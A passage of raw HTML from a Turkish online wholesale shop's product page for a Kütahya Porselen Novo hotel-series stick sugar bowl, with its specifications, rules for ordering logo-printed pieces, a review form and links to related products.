class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ENDÜSTRİYEL ÇAMAŞIR MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ENDÜSTRİYEL KURUTMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ENDÜSTRİYEL ÜTÜ MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÇAMAŞIRHANE YARDIMCI EKİPMANLAR </span></div></div></div></div></div></li></ul> </nav></div><div id="iqitmegamenu-mobile"><div id="iqitmegamenu-shower" class="clearfix"><div class="container"><div class="iqitmegamenu-icon"><i class="icon-reorder"></i></div> <span>Menu</span></div></div><div class="cbp-mobilesubmenu"><div class="container"><ul id="iqitmegamenu-accordion" class="iqitmegamenu-accordion"><li><a href="http://www.gastronomik.com.tr/tr/" title="Home">Home</a></li><li><a href="http://www.gastronomik.com.tr/tr/26-gural-porselen-london-otel-serisi" title="London Otel Serisi">London Otel Serisi</a></li></ul></div></div></div></div></div></div></div></div><div class="fw-pseudo-wrapper"></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix "> <a class="home" href="http://www.gastronomik.com.tr/" title="Anasayfaya Geri D&ouml;n"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://www.gastronomik.com.tr/tr/228-kutahya-porselen-online-satis" title="K&uuml;tahya Porselen" ><span itemprop="title">K&uuml;tahya Porselen</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://www.gastronomik.com.tr/tr/136-kutahya-novo-serisi" title="Novo Otel Serisi" ><span itemprop="title">Novo Otel Serisi</span></a></span><span class="navigation-pipe">></span>Novo Çubuk Şekerlik</span><div id="productsnavpn" class="pull-right"> <a href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1573-kutahya-porselen-novo-otel-serisi-kapakli-sekerlik.html" class="p_prev_link transition-300" title="Previous product - Novo Kapaklı Şekerlik"><i class="icon-angle-left"></i></a> <a href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1575-kutahya-porselen-novo-otel-serisi-turk-kahve-fincani-tabakli.html" class="p_next_link transition-300" title="Next product - Novo Türk Kahve Fincanı Tabaklı"><i class="icon-angle-right"></i></a></div></div><div class="fw-pseudo-wrapper"></div><div class="row content-inner"><div id="center_column" class="center_column col-xs-12 col-sm-12 col-sm-push-0"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1574-kutahya-porselen-novo-otel-serisi-cubuk-sekerlik.html"><div class="primary_block row"><div class="pb-left-column col-xs-12 col-md-4 col-lg-4"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img itemprop="image" src="http://www.gastronomik.com.tr/img/p/tr-default-large_default.jpg" id="bigpic" alt="" title="Novo Çubuk Şekerlik" width="398" height="425"/> <span class="span_link"> </span> </span></div><ul id="usefull_link_block" class="clearfix no-print"><li class="print"> <a href="javascript:print();"> Yazdır </a></li></ul></div><div class="pb-center-column col-xs-12 col-md-8 col-lg-8"><div class="product-title"><h1 itemprop="name">Novo Çubuk Şekerlik</h1><label>&Uuml;retici:</label> <a class="manname" itemtype="https://schema.org/Organization" href="http://www.gastronomik.com.tr/tr/4_kutahya-porselen" title="Bu &uuml;reticinin t&uuml;m &uuml;r&uuml;nleri"><span itemprop="brand">Kütahya Porselen</span></a><p id="product_reference"> <label>Referans: </label> <span class="editable" itemprop="sku" content="Novo 11">Novo 11</span></p><p id="product_condition"> <label>Durumu: </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">Yeni</span></p></div><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><table dir="ltr" style="table-layout:fixed;font-size:13px;" cellspacing="0" cellpadding="0"><colgroup><col width="180" /><col width="6" /><col width="350" /></colgroup><tbody><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;">MARKA</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:160%;font-weight:bold;color:#202b72;">KÜTAHYA PORSELEN</td></tr><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;">OTEL GRUBU</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:130%;font-weight:bold;color:#000000;">NOVO OTEL SERİSİ</td></tr><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;">PORSELEN FORMU</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;color:#000000;">ÇUBUK ŞEKERLİK</td></tr><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;">ÜRÜN KODU / LARI</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;color:#000000;">NV08SK</td></tr><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;">ÜRÜN BOYUTU / LARI</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;color:#000000;">8 No</td></tr><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;color:#f13340;text-align:left;" colspan="3" rowspan="1">Sepete eklemek istediğiniz ürünü, aşağıdaki seçenekleri kullananarak belirleyiniz.</td></tr></tbody></table><p></p></div><p class="buttons_bottom_block"> <a href="#descriptionContent" class="btn btn-default"> Daha Fazla Detay </a></p></div><div class="available-box"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Dikkat : Stoktaki son &uuml;r&uuml;n!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Stoğa gireceği tarih : </span> <span id="availability_date_value"></span></p><div id="oosHook" style="display: none;"></div></div><form id="buy_block" class="hidden" action="http://www.gastronomik.com.tr/tr/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="f726343e372997f77e236ca1c1aaa901" /> <input type="hidden" name="id_product" value="1574" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="product_attributes hidden clearfix"></div><div class="price-countdown price-countdown-product" style="display: none;" > <strong class="price-countdown-title">Special price ends on:</strong><div class="count-down-timer" data-countdown=""></div></div><div class="box-cart-bottom clearfix unvisible"><div class="add_to_cart_container pull-right unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Sepete Ekle</span> </button></p></div><div class="content_prices clearfix"><div class="clear"></div></div><p id="minimal_quantity_wanted_p" style="display: none;"> Bu &Uuml;r&uuml;n İ&ccedil;in Minimum Sipariş Miktarı <b id="minimal_quantity_label">12</b></div></div><div class="more_buttons_bottom_block no-print"><div class="compare additional_button no-print"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1574-kutahya-porselen-novo-otel-serisi-cubuk-sekerlik.html" data-id-product="1574" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div><div class="buttons_bottom_block additional_button no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '1574', $('#idCombination').val(), document.getElementById('quantity_wanted').value); return false;" rel="nofollow" title="Sipariş listeme ekle">İstek listesine ekle </a></div><div class="additional_button"><div class="addthis_sharing_toolbox"></div></div> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script> </div></form></div></div> <a name="descriptionContent"></a><a name="tabs-ett"></a><div class="product-tabs-container"><ul class="nav nav-tabs pr-nav-tabs"><li><a href="#descriptionTab" data-toggle="tab">Daha Fazla Bilgi</a></li><li><a href="#featuresTab" data-toggle="tab">Bilgi kartı</a></li><li><a href="#reviewsTab" data-toggle="tab" id="tab_reviews_link">Yorumlar</a></li><li><a href="#additionalTab" data-toggle="tab">DİKKAT! ÖNEMLİ BİLGİ</a></li></ul><div class="tab-content pr-tab-content"> <section class="page-product-box tab-pane fade" id="descriptionTab"><div class="rte"><table dir="ltr" style="table-layout:fixed;font-size:13px;" cellspacing="0" cellpadding="0"><colgroup><col width="300" /><col width="110" /><col width="100" /><col width="125" /></colgroup><tbody><tr style="height:21px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;background-color:#ffffff;font-size:150%;font-weight:bold;color:#202b72;text-align:left;" colspan="4" rowspan="1">Kütahya Porselen Novo Otel Serisi Şekerlik Grubu</td></tr><tr style="height:21px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;border-bottom:1px solid #777777;" colspan="4" rowspan="1"></td></tr><tr style="height:25px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;background-color:#777777;border-left:1px solid #777777;font-size:110%;font-weight:bold;color:#ffffff;text-align:center;border-bottom:1px solid #777777;">Ürün Açıklaması</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;background-color:#777777;border-right:1px solid #777777;font-size:110%;font-weight:bold;color:#ffffff;text-align:center;border-bottom:1px solid #777777;">Ürün Hacmi</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;background-color:#777777;border-right:1px solid #777777;font-size:110%;font-weight:bold;color:#ffffff;text-align:center;border-bottom:1px solid #777777;" colspan="2" rowspan="1">Ürün Kodu</td></tr><tr style="height:21px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;border-right:1px solid #777777;border-bottom:1px solid #777777;border-left:1px solid #777777;font-size:110%;">NOVO ÇUBUK ŞEKERLİK Ø6,8cm h: 8cm</td><td style="padding:2px 3px 2px 3px;vertical-align:bottom;border-right:1px solid #777777;border-bottom:1px solid #777777;"></td><td style="padding:2px 3px 2px 3px;vertical-align:bottom;border-right:1px solid #777777;border-bottom:1px solid #777777;font-size:110%;text-align:center;" colspan="2" rowspan="1">NV08SK</td></tr><tr style="height:21px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;border-right:1px solid #777777;border-bottom:1px solid #777777;border-left:1px solid #777777;font-size:110%;">NOVO KAPAKLI ŞEKERLİK</td><td style="padding:2px 3px 2px 3px;vertical-align:bottom;border-right:1px solid #777777;border-bottom:1px solid #777777;font-size:110%;text-align:center;">200 cc.</td><td style="padding:2px 3px 2px 3px;vertical-align:bottom;border-right:1px solid #777777;border-bottom:1px solid #777777;font-size:110%;text-align:center;" colspan="2" rowspan="1">NV01SK</td></tr><tr style="height:21px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;" colspan="4" rowspan="1"></td></tr><tr style="height:25px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;font-size:110%;font-weight:bold;white-space:normal;" colspan="4" rowspan="1">Dikkat! "Firmanız Logolu" ürün alımlarınızda, "ÖNEMLİ BİLGİ" sekmesini ziyaret ediniz.</td></tr></tbody></table><p></p></div> </section> <section class="page-product-box tab-pane fade" id="featuresTab"><table class="table-data-sheet"><tr class="odd"><td>Porselen Formu</td><td>Fincanlar ve Şekerlikler</td></tr></table> </section> <section class="page-product-box tab-pane fade" id="reviewsTab"><div id="product_comments_block_tab"><p class="align_center">Şu anki müşteri yorumları.</p></div> </section><div style="display: none;"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><h2 class="page-subheading"> Bir Yorum Yaz</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="http://www.gastronomik.com.tr/-medium_default/kutahya-porselen-novo-otel-serisi-cubuk-sekerlik.jpg" height="125" width="125" alt="Novo Çubuk Şekerlik" /><div class="product_desc"><p class="product_name"> <strong>Novo Çubuk Şekerlik</strong></p><table dir="ltr" style="table-layout:fixed;font-size:13px;" cellspacing="0" cellpadding="0"><colgroup><col width="180" /><col width="6" /><col width="350" /></colgroup><tbody><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;">MARKA</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:160%;font-weight:bold;color:#202b72;">KÜTAHYA PORSELEN</td></tr><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;">OTEL GRUBU</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:130%;font-weight:bold;color:#000000;">NOVO OTEL SERİSİ</td></tr><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;">PORSELEN FORMU</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;color:#000000;">ÇUBUK ŞEKERLİK</td></tr><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;">ÜRÜN KODU / LARI</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;color:#000000;">NV08SK</td></tr><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;">ÜRÜN BOYUTU / LARI</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;color:#000000;">8 No</td></tr><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;color:#f13340;text-align:left;" colspan="3" rowspan="1">Sepete eklemek istediğiniz ürünü, aşağıdaki seçenekleri kullananarak belirleyiniz.</td></tr></tbody></table><p></p></div></div><div class="new_comment_form_content col-xs-12 col-sm-6"><div id="new_comment_form_error" class="error" style="display: none; padding: 15px 25px"><ul></ul></div><ul id="criterions_list"><li> <label>Quality:</label><div class="star_content"> <input class="star not_uniform" type="radio" name="criterion[1]" value="1" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="2" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="3" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="4" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="5" checked="checked" /></div><div class="clearfix"></div></li></ul> <label for="comment_title"> Başlık:: <sup class="required">*</sup> </label> <input id="comment_title" name="title" type="text" value=""/> <label for="content"> Yorum:: <sup class="required">*</sup> </label><textarea id="content" name="content"></textarea><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='1574' /><p class="fl required"><sup>*</sup> Zorunlu alan</p><p class="fr"> <button id="submitNewMessage" name="submitMessage" type="submit" class="btn button button-small"> <span>Gönder</span> </button>&nbsp; Veya&nbsp; <a class="closefb" href="#"> İptal </a></p><div class="clearfix"></div></div></div></div></form></div></div><section class="page-product-box tab-pane fade" id="additionalTab"><div class="rte"><p id="docs-internal-guid-1bf7893c-a84d-a55b-dbb2-4d36da013d1d" dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;"><span style="font-size: 15px; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">ÖNEMLİ BİLGİ :</span></p><p></p><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;"><span style="font-size: 15px; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: underline; vertical-align: baseline;">Firmanız logosunu taşıyan porselen ürün siparişlerinizde bilinmesi gerekenler</span><span style="font-size: 15px; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">;</span></p><p></p><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;"><span style="font-size: 15px; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">1. “Firmanız Logolu” seçeneğiyle sepete eklediğiniz ürünlere, sadece amblem yapıştırma ve fırınlama ücreti dahildir.</span></p><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;"><span style="font-size: 15px; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">2. “Firmanız Logolu” siparişlerinizde porselen ürün alımlarınızın toplamı ve logonuzun ihtiva ettiği renk sayısıyla uyumlu “AMBLEM” ürününü ayrıca sepetinize eklemelisiniz.</span></p><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;"><span style="font-size: 15px; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">3. “AMBLEM” basımı 1000 Adet ve katları şeklinde yapılmaktadır. Sepete ekleyeceğiniz “AMBLEM” sayısını belirlerken örneğimizi dikkate alınız. Örnek: Sepetinizdeki toplam porselen ürün sayınız 1020 Adet ise sepetinize 2000 Adet “AMBLEM” baskı ürünü eklemelisiniz. </span></p><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;"><span style="font-size: 15px; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">Dikkat! : Tabaklı Fincan, fondü vb. ürünler iki parçadan oluşmaktadır. </span></p><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;"><span style="font-size: 15px; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">4. “AMBLEM” basımı için belirlediğiniz sayı, sepete eklenen toplam porselen sayısından fazla ise sonraki alımlarınızda mevcut fazlanız kadar ürün için sepetinize “AMBLEM” ürünü eklemenize gerek yoktur.</span></p><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;"><span style="font-size: 15px; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">5. Firmanızın logosunu bize Covert’li, Convert’siz ve Vektörel haliyle gönderiniz. Bu şekilde “AMBLEM” baskısı hem daha kaliteli hem de daha hızlı yapılabilecektir.</span></p><p><br /><br /></p><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;"><span style="font-size: 15px; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: underline; vertical-align: baseline;">Ürün kaliteleri hakkında bilinmesi gerekenler</span><span style="font-size: 15px; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">;</span></p><p></p><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;"><span style="font-size: 15px; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">Online </span><span style="font-size: 15px; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">Toptan Satış</span><span style="font-size: 15px; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;"> gerçekleştirdiğimiz, </span><span style="font-size: 15px; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">www.Gastronomik.com.tr</span><span style="font-size: 15px; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;"> internet sitemizde yer alan tüm </span><span style="font-size: 15px; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">KÜTAHYA PORSELEN</span><span style="font-size: 15px; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;"> ürünleri (aksi ürünün sayfasında belirtilmedikçe) </span><span style="font-size: 15px; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">Birinci Kalite</span><span style="font-size: 15px; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;"> üretimdir.</span></p></div> </section><section class="page-product-box tab-pane fade" id="manufacturerTab"><div class="rte"><p id="docs-internal-guid-1bf7893c-a84d-a55b-dbb2-4d36da013d1d" dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;"><span style="font-size: 15px; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">ÖNEMLİ BİLGİ :</span></p><p></p><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;"><span style="font-size: 15px; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: underline; vertical-align: baseline;">Firmanız logosunu taşıyan porselen ürün siparişlerinizde bilinmesi gerekenler</span><span style="font-size: 15px; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">;</span></p><p></p><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;"><span style="font-size: 15px; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">1. “Firmanız Logolu” seçeneğiyle sepete eklediğiniz ürünlere, sadece amblem yapıştırma ve fırınlama ücreti dahildir.</span></p><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;"><span style="font-size: 15px; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">2. “Firmanız Logolu” siparişlerinizde porselen ürün alımlarınızın toplamı ve logonuzun ihtiva ettiği renk sayısıyla uyumlu “AMBLEM” ürününü ayrıca sepetinize eklemelisiniz.</span></p><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;"><span style="font-size: 15px; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">3. “AMBLEM” basımı 1000 Adet ve katları şeklinde yapılmaktadır. Sepete ekleyeceğiniz “AMBLEM” sayısını belirlerken örneğimizi dikkate alınız. Örnek: Sepetinizdeki toplam porselen ürün sayınız 1020 Adet ise sepetinize 2000 Adet “AMBLEM” baskı ürünü eklemelisiniz. </span></p><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;"><span style="font-size: 15px; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">Dikkat! : Tabaklı Fincan, fondü vb. ürünler iki parçadan oluşmaktadır. </span></p><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;"><span style="font-size: 15px; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">4. “AMBLEM” basımı için belirlediğiniz sayı, sepete eklenen toplam porselen sayısından fazla ise sonraki alımlarınızda mevcut fazlanız kadar ürün için sepetinize “AMBLEM” ürünü eklemenize gerek yoktur.</span></p><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;"><span style="font-size: 15px; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">5. Firmanızın logosunu bize Covert’li, Convert’siz ve Vektörel haliyle gönderiniz. Bu şekilde “AMBLEM” baskısı hem daha kaliteli hem de daha hızlı yapılabilecektir.</span></p><p><br /><br /></p><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;"><span style="font-size: 15px; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: underline; vertical-align: baseline;">Ürün kaliteleri hakkında bilinmesi gerekenler</span><span style="font-size: 15px; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">;</span></p><p></p><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;"><span style="font-size: 15px; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">Online </span><span style="font-size: 15px; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">Toptan Satış</span><span style="font-size: 15px; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;"> gerçekleştirdiğimiz, </span><span style="font-size: 15px; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">www.Gastronomik.com.tr</span><span style="font-size: 15px; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;"> internet sitemizde yer alan tüm </span><span style="font-size: 15px; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">KÜTAHYA PORSELEN</span><span style="font-size: 15px; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;"> ürünleri (aksi ürünün sayfasında belirtilmedikçe) </span><span style="font-size: 15px; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;">Birinci Kalite</span><span style="font-size: 15px; background-color: transparent; font-weight: normal; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline;"> üretimdir.</span></p></div> </section></div></div><section class="page-product-box flexslider_carousel_block blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 22 other products in the same category:</h3><div class="block_content"><div id="category_products_slider" ><div class="slick_carousel slick_carousel_defaultp slick_carousel_style " ><div class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1564-kutahya-porselen-novo-otel-serisi-duz-tabak.html" title="Novo Düz Tabak" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Novo Düz Tabak" title="Novo Düz Tabak" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1564-kutahya-porselen-novo-otel-serisi-duz-tabak.html" rel="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1564-kutahya-porselen-novo-otel-serisi-duz-tabak.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_528" href="#" rel="528" onclick="WishlistCart('wishlist_block_list', 'add', '528', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1564-kutahya-porselen-novo-otel-serisi-duz-tabak.html" data-id-product="1564" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1564-kutahya-porselen-novo-otel-serisi-duz-tabak.html" title="Novo Düz Tabak" > Novo Düz Tabak </a></h5> <span class="product-reference">Novo 1</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1564-kutahya-porselen-novo-otel-serisi-duz-tabak.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1565-kutahya-porselen-novo-otel-serisi-cukur-tabak.html" title="Novo Çukur Tabak" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Novo Çukur Tabak" title="Novo Çukur Tabak" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1565-kutahya-porselen-novo-otel-serisi-cukur-tabak.html" rel="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1565-kutahya-porselen-novo-otel-serisi-cukur-tabak.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1565" href="#" rel="1565" onclick="WishlistCart('wishlist_block_list', 'add', '1565', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1565-kutahya-porselen-novo-otel-serisi-cukur-tabak.html" data-id-product="1565" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" 